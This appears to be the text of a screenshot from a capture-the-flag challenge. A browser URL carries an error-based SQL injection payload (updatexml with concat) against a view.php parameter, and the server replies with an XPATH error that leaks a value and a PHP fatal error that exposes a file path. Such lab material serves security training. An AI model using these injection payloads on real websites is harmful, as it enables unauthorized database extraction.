 不安全 | 5a72ec14-18e7-43cd-8f25-d5c3001fcffd.node3.buuoj.cn/view.php?no=1%20and%20updatexml(1,concat(%27~%27,su...
[*] query error! (XPATH syntax error: '~a81a538327af927da3e~')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66